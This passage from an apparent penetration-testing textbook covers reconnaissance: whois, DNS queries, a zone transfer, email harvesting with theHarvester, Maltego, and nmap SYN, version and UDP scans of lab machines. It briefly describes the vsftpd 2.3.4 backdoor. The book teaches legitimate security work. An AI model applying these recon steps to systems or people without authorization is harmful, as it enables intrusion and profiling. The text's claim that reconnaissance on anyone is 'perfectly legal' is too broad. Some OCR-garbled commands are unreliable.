| GoDaddy.com, LLC    | 5260 50                                                                                                    | 0.63.21                    | 12.1 -  |                                               | Apache            | 18-Dec-2012       |  |  |

Figure 5-1. Netcraft's results for bulbsecurity.com

# **Whois Lookups**

All domain registrars keep records of the domains they host. These records contain information about the owner, including contact information. For example, if we run the Whois command line tool on our Kali machine to query for information about *bulbsecurity.com*, as shown in Example 5-1, we see that I used private registration, so we won't learn much.

# Example 5-1. Whois information for bulbsecurity.com

```
root@kali:~# whois bulbsecurity.com

Registered through: GoDaddy.com, LLC (http://www.godaddy.com)

Domain Name: BULBSECURITY.COM

Created on: 21-Dec-11

Expires on: 21-Dec-12

Last Updated on: 21-Dec-11

Registrant: ①

Domains By Proxy, LLC

DomainsByProxy.com

14747 N Northsight Blvd Suite 111, PMB 309
```

```
Scottsdale, Arizona 85260
United States

Technical Contact: Private, Registration BULBSECURITY.COM@domainsbyproxy.com
Domains By Proxy, LLC
DomainsByProxy.com
14747 N Northsight Blvd Suite 111, PMB 309
Scottsdale, Arizona 85260
United States
(480) 624-2599 Fax -- (480) 624-2598

Domain servers in listed order:
NS65.DOMAINCONTROL.COM S
NS66.DOMAINCONTROL.COM
```

This site has private registration, so both the registrant **①** and technical contact **②** are domains by proxy. Domains by proxy offer private registration, hiding your personal details in the Whois information for the domains you own. However, we do see the domain servers **③** for *bulbsecurity.com*.

Running Whois queries against other domains will show more interesting results. For example, if you do a Whois lookup on *georgiaweidman.com*, you might get an interesting blast from the past, including my college phone number.

## **DNS Reconnaissance**

We can also use Domain Name System (DNS) servers to learn more about a domain. DNS servers translate the human-readable URL *www.bulbsecurity.com* into an IP address.

# Nslookup

For example, we could use a command line tool such as Nslookup, as shown in Example 5-2.

Example 5-2. Nslookup information for www.bulbsecurity.com

```
root@Kali:~# nslookup www.bulbsecurity.com
Server: 75.75.75.75
Address: 75.75.75.75#53

Non-authoritative answer:
www.bulbsecurity.com canonical name = bulbsecurity.com.
Name: bulbsecurity.com
```

Nslookup returned the IP address of *www.bulbsecurity.com*, as you can see at **1**.

We can also tell Nslookup to find the mail servers for the same website by looking for MX records (DNS speak for email), as shown in Example 5-3.

Example 5-3. Nslookup information for bulbsecurity.com's mail servers

Nslookup says *bulbsecurity.com* is using Google Mail for its email servers, which is correct because I use Google Apps.

#### Host

Another utility for DNS queries is Host. We can ask Host for the name-servers for a domain with the command host -t ns *domain*. A good example for domain queries is *zoneedit.com*, a domain set up to demonstrate zone transfer vulnerabilities, as shown here.

```
root@kali:~# host -t ns zoneedit.com
zoneedit.com name server ns4.zoneedit.com.
zoneedit.com name server ns3.zoneedit.com.
--snip--
```

This output shows us all the DNS servers for *zoneedit.com*. Naturally, because I mentioned that this domain was set up to demonstrate zone transfers, that's what we are going to do next.

#### **Zone Transfers**

DNS zone transfers allow name servers to replicate all the entries about a domain. When setting up DNS servers, you typically have a primary name server

and a backup server. What better way to populate all the entries in the secondary DNS server than to query the primary server for all of its entries?

Unfortunately, many system administrators set up DNS zone transfers insecurely, so that anyone can transfer the DNS records for a domain. *zoneedit.com* is an example of such a domain, and we can use the host command to download all of its DNS records. Use the -l option to specify the domain to transfer, and choose one of the name servers from the previous command, as shown in Example 5-4.

### Example 5-4. Zone transfer of zoneedit.com

```
root@kali:~# host -l zoneedit.com ns2.zoneedit.com
Using domain server:
Name: ns2.zoneedit.com
Address: 69.72.158.226#53
Aliases:
zoneedit.com name server ns4.zoneedit.com.
zoneedit.com name server ns3.zoneedit.com.
zoneedit.com name server ns15.zoneedit.com.
zoneedit.com name server ns8.zoneedit.com.
zoneedit.com name server ns2.zoneedit.com.
zoneedit.com has address 64.85.73.107
www1.zoneedit.com has address 64.85.73.41
dynamic.zoneedit.com has address 64.85.73.112
bounce.zoneedit.com has address 64.85.73.100
--snip--
mail2.zoneedit.com has address 67.15.232.182
--snip--
```

There are pages and pages of DNS entries for *zoneedit.com*, which gives us a good idea of where to start in looking for vulnerabilities for our pentest. For example, *mail2.zoneedit.com* is probably a mail server, so we should look for potentially vulnerable software running on typical email ports such as 25 (Simple Mail Transfer Protocol) and 110 (POP3). If we can find a webmail server, any usernames we find may lead us in the right direction so that we can guess passwords and gain access to sensitive company emails.

# **Searching for Email Addresses**

External penetration tests often find fewer services exposed than internal ones do. A good security practice is to expose only those services that must be

accessed remotely, like web servers, mail servers, VPN servers, and maybe SSH or FTP, and only those services that are mission critical. Services like these are common attack surfaces, and unless employees use two-factor authentication, accessing company webmail can be simple if an attacker can guess valid credentials.

One excellent way to find usernames is by looking for email addresses on the Internet. You might be surprised to find corporate email addresses publicly listed on parent-teacher association contact info, sports team rosters, and, of course, social media.

You can use a Python tool called the Harvester to quickly scour thousands of search engine results for possible email addresses. the Harvester can automate searching Google, Bing, PGP, LinkedIn, and others for email addresses. For example, in Example 5-5, we'll look at the first 500 results in all search engines for *bulbsecurity.com*.

Example 5-5. Running the Harvester against bulbsecurity.com

root@kali:~# theharvester -d bulbsecurity.com -l 500 -b all

```
**********************
* | |_| | | | __/ / __ / (_| | | | \ \ \ / \__/\__ \ | | | __/ | 
* \__|_| | | \ \ / / \__, | | | \ \ \ / \__|| | |
* TheHarvester Ver. 2.2a
* Coded by Christian Martorella
* Edge-Security Research
* cmartorella@edge-security.com
*************
Full harvest..
[-] Searching in Google..
   Searching 0 results...
   Searching 100 results...
   Searching 200 results...
   Searching 300 results...
--snip--
 [+] Emails found:
- - - - - - - - - - - - - - - -
```

There's not too much to be found for *bulbsecurity.com*, but theHarvester does find my email address, *georgia@bulbsecurity.com*, and the website, *www.bulbsecurity.com*, as well as other websites I share virtual hosting with. You may find more results if you run theHarvester against your organization.

# Maltego

Paterva's Maltego is a data-mining tool designed to visualize open source intelligence gathering. Maltego has both a commercial and a free community edition. The free Kali Linux version, which we'll use in this book, limits the results it returns, but we can still use it to gather a good deal of interesting information very quickly. (The paid version offers more results and functionality. To use Maltego on your pentests, you will need a paid license.)

#### NOTE

Feel free to use Maltego to study other Internet footprints, including your own, your company's, your high school arch nemesis's, and so on. Maltego uses information publicly available on the Internet, so it is perfectly legal to do reconnaissance on any entity.

To run Maltego, enter **maltego** at the command line. The Maltego GUI should launch. You will be prompted to create a free account at the Paterva website and log in. Once logged in, choose **Open a blank graph and let me play around**, and then click **Finish**, as shown in **Figure 5-2**.



Figure 5-2. Opening a new Maltego graph

Now select the **Palette** option from the left-hand border. As you can see, we can gather information about all sorts of entities.

Let's start with the *bulbsecurity.com* domain, as shown in Figure 5-3. Expand the Infrastructure option from the Palette (on the left of the Maltego window) and drag a Domain entity from the Palette onto the new graph. By default, the domain is *paterva.com*. To change it to *bulbsecurity.com*, either double-click the text or change the text field at the right side of the screen.



Figure 5-3. Adding an entity to the graph

Once the domain is set, you can run transforms (Maltego-speak for queries) on it, instructing Maltego to search for interesting information. Let's start with a couple of simple transforms, which you can view by right-clicking the domain icon and choosing **Run Transform**, as shown in Figure 5-4.

In the figure, we can see all the transforms available for a domain entity. As you work with different entities, different transform options will be available. Let's find the MX records for the *bulbsecurity.com* domain and, thus, where the mail servers are. Under **All Transforms**, choose the **To DNS Name – MX (mail server)** transform.

As expected from our previous research, Maltego returns Google Mail servers, indicating that *bulbsecurity.com* uses Google Apps for email. We can run the simple **To Website [Quick lookup]** transform to get the website address of *bulbsecurity.com*. See Figure 5-5 for the results from both this and the previous transform.



Figure 5-4. Maltego transforms



Maltego correctly finds www.bulbsecurity.com. Attacking the Google Mail servers will likely be out of the scope of any pentest, but more infor-mation on the www.bulbsecurity.com website would certainly be useful. We can run transforms on any entity on the graph, so select the website www.bulbsecurity.com to gather data on it. For instance, we can run the transform ToServerTechnologiesWebsite to see what software www.bulbsecurity.com is running, as shown in Figure 5-6.



Figure 5-6. www.bulbsecurity.com software

Maltego finds that www.bulbsecurity.com is an Apache web server with PHP, Flash, and so on, along with a WordPress install. WordPress, a commonly used blogging platform, has a long history of security issues (like a lot of software). We'll look at exploiting website vulnerabilities in Chapter 14. (Let's hope I am keeping my WordPress blog up to date, or else I might wake up to find my site defaced one day. How embarrassing!)

You can find additional information and tutorials about Maltego at http://www.paterva.com/. Spend some time using Maltego transforms to find interesting information about your organization. In skilled hands, Maltego can turn hours of reconnaissance work into minutes with the same quality results.

# **Port Scanning**

When you start a pentest, the potential scope is practically limitless. The client could be running any number of programs with security issues: They could have misconfiguration issues in their infrastructure that could lead to compromise; weak or default passwords could give up the keys to the kingdom on otherwise secure systems; and so on. Pentests often narrow your scope to a particular IP range and nothing more, and you won't help your client by developing a working exploit for the latest and greatest server-side vulnerability if they don't use the vulnerable software. We need to find out which systems are active and which software we can talk to.

# **Manual Port Scanning**

For example, in the previous chapter we saw that exploiting the MS08-067 vulnerability can be an easy win for attackers and pentesters alike. To use this exploit, we need to find a Windows 2000, XP, or 2003 box with an SMB server that is missing the MS08-067 Microsoft patch available on the network. We can get a good idea about the network-based attack surface by mapping the network range and querying systems for listening ports.

We can do this manually by connecting to ports with a tool such as telnet or Netcat and recording the results. Let's use Netcat to connect to the Windows XP machine on port 25, the default port for the Simple Mail Transfer Protocol (SMTP).

```
root@kali:~# nc -vv 192.168.20.10 25
nc: 192.168.20.10 (192.168.20.10) 25 [smtp]  open
nc: using stream socket
nc: using buffer size 8192
nc: read 66 bytes from remote
220 bookxp SMTP Server SLmail 5.5.0.4433 Ready
ESMTP spoken here
nc: wrote 66 bytes to local
```

As it turns out, the Windows XP box is running an SMTP server on port 25 **1**. After we connected, the SMTP server announced itself as SLMail -version 5.5.0.4433.

Now, keep in mind that admins can change banners like this to say anything, even sending attackers and pentesters on a wild goose chase, studying

vulnerabilities for a product that is not deployed. In most cases, however, versions in software banners will be fairly accurate, and just connecting to the port and viewing the banner provides a starting point for our pentesting research. Searching the Web for information about SLMail version 5.5.0.4433 may yield some interesting results.

On the other hand, connecting to every possible TCP and UDP port on just one machine and noting the results can be time consuming. Luckily, computers are excellent at repetitive tasks like this, and we can use port-scanning tools such as Nmap to find listening ports for us.

#### NOTE

Everything we have done so far in this chapter is completely legal. But once we start actively querying systems, we are moving into murky legal territory. Attempting to break into computers without permission is, of course, illegal in many countries. Though stealthy scan traffic may go unnoticed, you should practice the skills we study in the rest of this chapter (and the rest of this book) only on your target virtual machines or other systems you own or have written permission to test (known in the trade as a get-out-of-jail-free card).

# **Port Scanning with Nmap**

Nmap is an industry standard for port scanning. Entire books have been written just about using Nmap, and the manual page may seem a bit daunting. We will cover the basics of port scanning here and come back to the tool in later chapters.

Firewalls with intrusion-detection and prevention systems have made great strides in detecting and blocking scan traffic, so you might run an Nmap scan and receive no results at all. Though you could be hired to perform an external pentest against a network range with no live hosts, it's more likely that you're being blocked by a firewall. On the other hand, your Nmap results might instead say that every host is alive, and will be listening on every port if your scan is detected.

#### A SYN Scan

Let's start by running a SYN scan against our target machines. A *SYN scan* is a TCP scan that does not finish the TCP handshake. A TCP connection starts with

a three-way handshake: SYN ► SYN-ACK ► ACK, as shown in Figure 5-7.



In a SYN scan, Nmap sends the SYN and waits for the SYN-ACK if the port is open but never sends the ACK to complete the connection. If the SYN packet receives no SYN-ACK response, the port is not available; either it's closed or the connection is being filtered. This way, Nmap finds out if a port is open without ever fully connecting to the target machine. The syntax for a SYN scan is the -sS flag.

Next, as you can see in Example 5-6, we specify the IP address(s) or range to scan. Finally, we use the -o option to output our Nmap results to a file. The -oA option tells Nmap to log our results in all formats: .nmap, .gnmap (greppable Nmap), and XML. Nmap format, like the output that Nmap prints to the screen in Example 5-6, is nicely formatted and easy to read. Greppable Nmap (as the name implies) is formatted to be used with the grep utility to search for specific information. XML format is a standard used to import Nmap results into other tools. Example 5-6 shows the results of the SYN scan.

#### NOTE

It is always a good idea to take good notes of everything we do on our pentest. Tools such as Dradis are designed specifically to track pentest data, but as long as you have notes of everything you did when you get to the reporting phase, you will be okay. I personally am more of a pen-and-paper user, or at best, a creating-a-long-Word-document-with-all-of-my-results type. The methods used for tracking results vary from pentester to pentester. Outputting your Nmap results to files is a good way to make sure you have a record of your scan. Also, you can use the Linux command script to record everything printed to your terminal—another good way to keep track of everything you have done.

## Example 5-6. Running an Nmap SYN scan

```
root@kali:~# nmap -s$ 192.168.20.10-12 -oA booknmap
Starting Nmap 6.40 ( http://nmap.org ) at 2015-12-18 07:28 EST
Nmap scan report for 192.168.20.10
Host is up (0.00056s latency).
Not shown: 991 closed ports
PORT
        STATE SERVICE
21/tcp open ftp 2
25/tcp open smtp ⑤
80/tcp
        open http 😉
106/tcp open pop3pw 6
110/tcp open pop3 6
135/tcp open msrpc
139/tcp open netbios-ssn 4
443/tcp open https ❸
445/tcp open microsoft-ds 4
1025/tcp open NFS-or-IIS
3306/tcp open mysql 6
5000/tcp open upnp
MAC Address: 00:0C:29:A5:C1:24 (VMware)
Nmap scan report for 192.168.20.11
Host is up (0.00031s latency).
Not shown: 993 closed ports
PORT
        STATE SERVICE
21/tcp open ftp ❷
22/tcp open ssh
80/tcp open http ❸
111/tcp open rpcbind
139/tcp open netbios-ssn 4
445/tcp open microsoft-ds @
2049/tcp open nfs
MAC Address: 00:0C:29:FD:0E:40 (VMware)
Nmap scan report for 192.168.20.12
Host is up (0.0014s latency).
Not shown: 999 filtered ports
PORT
        STATE SERVICE
80/tcp open http 1
135/tcp open msrpc
MAC Address: 00:0C:29:62:D5:C8 (VMware)
```

Nmap done: 3 IP addresses (3 hosts up) scanned in 1070.40 seconds

As you can see, Nmap returns a handful of ports on the Windows XP and Linux boxes. We will see as we move through the next few chapters that nearly all of these ports contain vulnerabilities. Hopefully, that won't be the case on your pentests, but in an attempt to introduce you to many types of vulnerabilities you will encounter in the field, our pentesting lab has been condensed into these three machines.

That said, just because a port is open does not mean that vulnerabilities are present. Rather it leaves us with the possibility that vulnerable software might be running on these ports. Our Windows 7 machine is listening only on port 80 •• the traditional port for HTTP web servers, and port 139 for remote procedure call. There may be exploitable software listening on ports that are not allowed through the Windows firewall, and there may be vulnerable software running locally on the machine, but at the moment we can't attempt to exploit anything directly over the network except the web server.

This basic Nmap scan has already helped us focus our pentesting efforts. Both the Windows XP and Linux targets are running FTP servers ②, web servers ③, and SMB servers ④. The Windows XP machine is also running a mail server that has opened several ports ⑤ and a MySQL server ⑥.

#### A Version Scan

Our SYN scan was stealthy, but it didn't tell us much about the software that is actually running on the listening ports. Compared to the detailed version information we got by connecting to port 25 with Netcat, the SYN scan's results are a bit lackluster. We can use a full TCP scan (nmap -sT) or go a step further and use Nmap's version scan (nmap -sV) to get more data. With the version scan shown in Example 5-7, Nmap completes the connection and then attempts to determine what software is running and, if possible, the version, using techniques such as banner grabbing.

Example 5-7. Running an Nmap version scan

```
Starting Nmap 6.40 ( http://nmap.org ) at 2015-12-18 08:29 EST Nmap scan report for 192.168.20.10 Host is up (0.00046s latency).
Not shown: 991 closed ports
PORT STATE SERVICE VERSION
```

root@kali:~# nmap -sV 192.168.20.10-12 -oA bookversionnmap

```
21/tcp
                           FileZilla ftpd 0.9.32 beta
        open ftp
25/tcp
                           SLmail smtpd 5.5.0.4433
        open smtp
                           SLMail fingerd
79/tcp
        open finger
                           Apache httpd 2.2.12 ((Win32) DAV/2 mod_ssl/2.2.12
80/tcp
        open http
OpenSSL/0.9.8k
                             mod_autoindex_color PHP/5.3.0 mod_perl/2.0.4
Perl/v5.10.0)
106/tcp open pop3pw
                           SLMail pop3pw
                           BVRP Software SLMAIL pop3d
110/tcp open pop3
135/tcp open msrpc
                           Microsoft Windows RPC
139/tcp open netbios-ssn
443/tcp open ssl/http
                           Apache httpd 2.2.12 ((Win32) DAV/2 mod_ssl/2.2.12
OpenSSL/0.9.8k
                             mod_autoindex_color PHP/5.3.0 mod_perl/2.0.4
Perl/v5.10.0)
445/tcp open microsoft-ds Microsoft Windows XP microsoft-ds
                           Microsoft Windows RPC
1025/tcp open msrpc
                           MySQL (unauthorized)
3306/tcp open mysql
5000/tcp open upnp
                           Microsoft Windows UPnP
MAC Address: 00:0C:29:A5:C1:24 (Vmware)
Service Info: Host: georgia.com; OS: Windows; CPE: cpe:/o:microsoft:windows
Nmap scan report for 192.168.20.11
Host is up (0.00065s latency).
Not shown: 993 closed ports
PORT
        STATE SERVICE
                                   VERSION
21/tcp open ftp
                                   vsftpd 2.3.4 ①
                                   OpenSSH 5.1p1 Debian 3ubuntu1 (protocol 2.0)
22/tcp open ssh
80/tcp
                                   Apache httpd 2.2.9 ((Ubuntu) PHP/5.2.6-2ubuntu4.6
        open http
with
                                     Suhosin-Patch)
111/tcp open rpcbind (rpcbind V2) 2 (rpc #100000)
139/tcp open netbios-ssn
                                   Samba smbd 3.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn
                                   Samba smbd 3.X (workgroup: WORKGROUP)
2049/tcp open nfs (nfs V2-4)
                                   2-4 (rpc #100003)
MAC Address: 00:0C:29:FD:0E:40 (VMware)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:kernel
Nmap scan report for 192.168.20.12
Host is up (0.0010s latency).
Not shown: 999 filtered ports
PORT
        STATE SERVICE
                             VERSION
80/tcp open http
                             Microsoft IIS httpd 7.5
                             Microsoft Windows RPC
135/tcp open msrpc
MAC Address: 00:0C:29:62:D5:C8 (VMware)
```

Service detection performed. Please report any incorrect results at

```
http://nmap.org/submit/ .
Nmap done: 3 IP addresses (3 hosts up) scanned in 20.56 seconds
```

This time we gained much more information about our Windows XP and Linux targets. For example, we knew there was an FTP server on the Linux box, but now we have reasonable assurance that the FTP server is Very Secure FTP version 2.3.4 ①. We'll use this output to search for potential vulnerabilities in the next chapter. As for our Windows 7 system, we found out only that it's running Microsoft IIS 7.5, a fairly up-to-date version. It's possible to install IIS 8 on Windows 7, but it's not officially supported. The version itself would not raise any red flags to me. We will find that the application installed on this IIS server is the real issue in Chapter 14.

#### NOTE

Keep in mind that Nmap may report the wrong version in some cases (for instance, if the software has been updated, but the welcome banner is not edited as part of the patch), but at the very least, its version scan gave us a good place to begin further research.

#### **UDP Scans**

Both Nmap's SYN and version scans are TCP scans that do not query UDP ports. Because UDP is connectionless, the scanning logic is a bit different. In a UDP scan (-sU), Nmap sends a UDP packet to a port. Depending on the port, the packet sent is protocol specific. If it receives a response, the port is considered open. If the port is closed, Nmap will receive an ICMP Port Unreachable message. If Nmap receives no response whatsoever, then either the port is open and the program listening does not respond to Nmap's query, or the traffic is being filtered. Thus, Nmap is not always able to distinguish between an open UDP port and one that is filtered by a firewall. See Example 5-8 for a UDP scan example.

# Example 5-8. Running a UDP scan

```
root@kali:~# nmap -sU 192.168.20.10-12 -oA bookudp
```

Starting Nmap 6.40 (http://nmap.org) at 2015-12-18 08:39 EST Stats: 0:11:43 elapsed; 0 hosts completed (3 up), 3 undergoing UDP Scan UDP Scan Timing: About 89.42% done; ETC: 08:52 (0:01:23 remaining) Nmap scan report for 192.168.20.10

```
Host is up (0.00027s latency).
Not shown: 990 closed ports
PORT
        STATE
                      SERVICE
69/udp open|filtered tftp 1
123/udp open
135/udp open
                      msrpc
137/udp open
                      netbios-ns
138/udp open|filtered netbios-dgm
445/udp open|filtered microsoft-ds
500/udp open|filtered isakmp
1026/udp open
                      win-rpc
1065/udp open|filtered syscomlan
1900/udp open|filtered upnp
MAC Address: 00:0C:29:A5:C1:24 (VMware)
Nmap scan report for 192.168.20.11
Host is up (0.00031s latency).
Not shown: 994 closed ports
PORT
        STATE
                      SERVICE
68/udp open|filtered dhcpc
111/udp open
                      rocbind
137/udp open
                    netbios-ns
138/udp open|filtered netbios-dgm
2049/udp open
                     nfs 🛭
5353/udp open
                    zeroconf
MAC Address: 00:0C:29:FD:0E:40 (VMware)
Nmap scan report for 192.168.20.12
Host is up (0.072s latency).
Not shown: 999 open|filtered ports
PORT
        STATE
                      SERVICE
137/udp open
                      netbios-ns
MAC Address: 00:0C:29:62:D5:C8 (VMware)
```

Nmap done: 3 IP addresses (3 hosts up) scanned in 1073.86 seconds

For example, on the Windows XP system, the TFTP port (UDP 69) may be open or filtered ①. On the Linux target, Nmap was able to glean that the Network File System port is listening ②. Because only two TCP ports responded on the Windows 7 box, it's fair to assume that a firewall is in place, in this case the built-in Windows firewall. Likewise, the Windows firewall is filtering all traffic except to one UDP port. (If the Windows firewall were not in place, our UDP scan might give us more information.)

# **Scanning a Specific Port**

By default, Nmap scans only the 1,000 ports it considers the most "interesting," not the 65,535 possible TCP or UDP ports. The default Nmap scan will catch common running services, but in some cases it will miss a listening port or two. To scan specific ports, use the -p flag with Nmap. For example, to scan port 3232 on the Windows XP target, see Example 5-9.

## Example 5-9. Running an Nmap scan on a specific port

```
root@Kali:~# nmap -sS -p 3232 192.168.20.10

Starting Nmap 6.40 ( http://nmap.org ) at 2015-12-18 09:03 EST Nmap scan report for 192.168.20.10

Host is up (0.00031s latency).

PORT STATE SERVICE

3232/tcp open unknown

MAC Address: 00:0C:29:A5:C1:24 (VMware)
```

Sure enough, when we tell Nmap to scan 3232, it returns open, which shows that this port is worth checking out, in addition to the default Nmap scanned ports. However, if we try to probe the port a bit more aggressively with a version scan (see Example 5-10), the service listening on the port crashes, as shown in Figure 5-8.

#### NOTE

A good rule of thumb is to specify ports 1 through 65535 on your pentests, just to make sure there's nothing listening on those other "uninteresting" ports.

# Example 5-10. Running a version scan against a specific port

SF:n<body>\r\nhi\r\n</body>\r\n</html>");
MAC Address: 00:0C:29:13:FA:E3 (VMware)



In the process of crashing the listening service, Nmap can't figure out what software is running as noted at ①, but it does manage to get a fingerprint of the service. Based on the HTML tags in the fingerprint at ②, this service appears to be a web server. According to the Server: field, it is something called Zervit 0.4 ③.

At this point, we have crashed the service, and we may never see it again on our pentest, so any potential vulnerabilities may be a moot point. Of course, in our lab we can just switch over to our Windows XP target and restart the Zervit server.

|         | NOTE |
|---------|------|
| Thank h |      |

I nough noperuity you won't make any services crash on your pentests, there is always a possibility that you will run into a particularly sensitive service that was not coded to accept anything other than expected input, such that even seemingly benigh traffic like an Nmap scan causes it to crash. SCADA systems are particularly notorious for this sort of behavior. You always want to explain this to your client. When working with computers, there are no guarantees.

We'll return to the Nmap tool in the next chapter when we use the Nmap Scripting Engine (NSE) to learn detailed vulnerability information about our target systems before beginning exploitation.

# **Summary**

In this chapter we've managed to cover a lot of ground very quickly just by using publicly available sources and port scanners. We used tools such as theHarvester and Maltego to scour the Internet for information such as email addresses and websites. We used the Nmap port scanner to find out which ports are listening on our target virtual machines. Based on the output we've discovered, we can now do some research on known vulnerabilities as we start to think like attackers and actively seek exploitable vulnerabilities in the systems. In the next chapter, we'll cover the vulnerability analysis phase of penetration testing.

# **Chapter 6. Finding Vulnerabilities**

Before we start slinging exploits, we need to do some more research and analysis. When identifying vulnerabilities, we actively search for issues that will lead to compromise in the exploitation phase. Although some security firms will just run an automated exploitation tool and hope for the best, careful study of the vulnerabilities by a skilled pentester will garner better results than any tool on its own.

We'll examine several vulnerability analysis methods in this chapter, including automated scanning, targeted analysis, and manual research.

# From Nmap Version Scan to Potential Vulnerability

Now that we have some information about our target and the attack surface, we can develop scenarios to reach our pentest goals. For example, the FTP server on port 21 announced itself as Vsftpd 2.3.4. Vsftpd is short for Very Secure FTP.

We might assume that a product that calls itself *very secure* is asking for trouble, and in fact, in July 2011, it came to light that the Vsftpd repository had been breached. The Vsftpd binaries had been replaced with a backdoored version that could be triggered with a username containing a smiley face:). This opens a root shell on port 6200. Once the issue was discovered, the backdoored binaries were removed, and the official Vsftpd 2.3.4 was put back in place. So, though the presence of Vsftpd 2.3.4 doesn't guarantee that our target is vulnerable, it is definitely a threat to consider. Pentesting doesn't get much easier than piggybacking on an attacker who already owns a system.

# Nessus

Tenable Security's Nessus is one of the most widely used commercial

vumerability scanners, mough many vendors provide comparable products. Nessus shares its name with a centaur who was slain by the Greek mythological hero, Heracles, and whose blood later killed Heracles himself. The Nessus database includes vulnerabilities across platforms and protocols, and its scanner performs a series of checks to detect known issues. You'll find entire books and training courses devoted to Nessus, and as you become more familiar with the tool, you'll find what works best for you. I'll provide only a high-level discussion of Nessus here.

Nessus is available as a paid professional version that pentesters and in-house security teams can use to scan networks for vulnerabilities. You can use the free, noncommercial version called Nessus Home to try the exercises in this book. Nessus Home is limited to scanning 16 IP addresses. (Nessus isn't preinstalled on Kali, but we covered installing it in Chapter 1.)

Before you can run Nessus you need to start the Nessus daemon. To do so, enter the service command as shown here to start the Nessus web interface on TCP port 8834.

#### root@kali:~# service nessusd start

Now open a web browser, and access Nessus by directing the Iceweasel browser to *https://kali:8834*. (If you want to access the Nessus interface from another system, such as the host, you must replace *kali* with the IP address of the Kali machine.) After a few minutes of initialization, you should see a login screen, shown in Figure 6-1. Use the login credentials you created in Chapter 1.

#### **Nessus Policies**

The Nessus web interface has several tabs at the top of the screen, as shown in Figure 6-2. Let's start with the Policies tab. Nessus policies are like configuration files that tell Nessus which vulnerability checks, port scanners, and so on to run in the vulnerability scan.

